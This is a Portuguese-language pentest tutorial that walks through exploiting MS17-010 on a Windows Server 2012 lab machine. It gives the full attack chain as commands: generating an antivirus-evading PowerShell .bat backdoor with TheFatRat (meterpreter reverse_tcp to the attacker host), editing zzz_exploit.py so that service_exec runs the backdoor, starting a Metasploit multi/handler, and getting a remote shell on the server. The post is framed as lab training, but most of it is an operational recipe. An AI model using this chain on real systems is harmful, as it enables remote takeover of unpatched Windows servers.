TheFatRat – Explorando a MS17-010 no Windows Server 2012

TheFatRat é uma ferramenta de geração de backdoors para Windows, Linux, Android e Mac, além de ser fácil de utilizar ela conta com outras opções que podem lhe auxiliar durante o PenTest.

Neste artigo vou mostrar como podemos utilizá-la para explorar a vulnerabilidade MS17-010 utilizando um usuário comum no Windows Server 2012.

Canário

Kali Linux : 192.168.0.53

Windows Server 2012 : 192.168.0.200

01 - Passo



Realize o download e acesse o diretório TheFatRat e seguida altere as permissões dos arquivos fatrat e setup.sh para prosseguir com a instalação.

Observação:

Não é possível realizar a instalação do TheFatRat via SSH, durante a instalação é necessário estar utilizando a interface local ou via VNC (por exemplo) devido ao GUI.

git clone https://github.com/ScreetSec/TheFatRat cd TheFatRat/ ls chmod +x fatrat setup.sh ls -l fatrat setup.sh

02 - Passo



Execute o script setup.sh e aguarde o processo de instalação.

Linux./setup.sh

03 - Passo



Caso queira criar um atalho do TheFatRat no Desktop digite y (Yes) ou n (No).

LinuxChoose y/n : n (No)



A instalação é finalizada com sucesso!

04 - Passo

Execute a ferramenta fatrat.



Linux./fatrat Pressione a tecla [ Enter ] para continuar…

05 - Passo

O servido do Postgresql será iniciado, pressione a tecla [ Enter ] para continuar…

06 - Passo



Digite o número 6 correspondente a criação do backdoor para Windows.

Linux[ 06 ] Create Fud Backdoor 1000% with PwnWinds [Excelent] Pressione a tecla [ Enter ] para continuar…

07 - Passo





Digite o número 1 correspondente a criação de um arquivo .bat com o backdoor encodado via PowerShell.

Linux[ 1 ] Create a bat filePowerShell (FUD 100%) Pressione a tecla [ Enter ] para continuar…

08 - Passo

Preencha os campos :

IP do Kali Linux

Set LHOST IP: 192.168.0.53

Porta default do Metasploit do Kali Linux

Set LPORT: 4444

Nome do arquivo .bat que será criado contendo o backdoor encodado.

Please enter the base name for output files: win2012

Selecione a opção de Payload :

[ 3 ] windows/meterpreter/reverse_tcp

Choose Payload: 3 Pressione a tecla [ Enter ] para continuar…



09 - Passo



Backdoor gerado com sucesso e salvo em :

LinuxBackdoor Saved To : /TheFatRat/output/win2012.bat Pressione a tecla [ Enter ] para continuar…



10 - Passo

Localizando o arquivo win2012.bat

Linuxcd output/ ls -l



11 - Passo

Copie o conteúdo do arquivo win2012.bat

Linuxleafpad win2012.bat

12 - Passo



Realize o download e acesse o diretório MS17-010.

Linuxgit clone https://github.com/worawit/MS17-010 cd MS17-010/ ls

13 - Passo





Edite o arquivo zzz_exploit.py.

Linuxleafpad zzz_exploit.py



Insira um Usuário e Senha (Usuário Comum)

14 - Passo

Procure a linha #service_exec(conn, r'cmd… )

Faça uma cópia da linha e remova o hashtag #

Insira 2 aspas simples após o r e 2 antes do )

Substitua o conteúdo copy c:\pwned.txt c:\pwned_exec.txt

service_exec(conn, r' ' ' cmd /c conteudo-do-win2012.bat' ' ')

Cópia realizada no 11 - Passo.

15 - Passo

No Windows Server 2012 utilize uma pasta de sua preferência ou crie uma pasta chamada Arquivos e compartilhe.

Clique na aba Sharing > clique em Share.

Verifique quais os usuários tem acesso ao Share, no meu caso eu inseri o usuário Marcos com acesso de Read/Write.

Compartilhamento realizado com sucesso!

\\DC-2012\Arquivos



16 - Passo

Certifique-se que o mapeamento esteja funcionado corretamente utilizando o comando smbclient.

Linuxsmbclient -U 'Marcos' //192.168.0.200/Arquivos



17 - Passo



Inicie o Metasploit e execute o comando exploit.

Linuxmsfconsole msf5> use multi/handler msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp msf5 exploit(multi/handler) > set lhost 192.168.0.53 msf5 exploit(multi/handler) > exploit



18 - Passo

Retorne ao diretório MS17-010 e execute o exploit zzz_exploit.py para o IP do Windows Server 2012.

Linuxpython zzz_exploit.py 192.168.0.200

19 - Passo

Retorne novamente ao Metasploit e observe que a conexão reversa foi realizada com sucesso.

Linuxmeterpreter >



20 - Passo

Execute o comando sysinfo e o comando shell para assumir o controle do servidor Windows Server 2012.

Linuxmeterpreter > sysinfo meterpreter > shell C:\Windows\system32>

São Paulo/SP

São Paulo/SP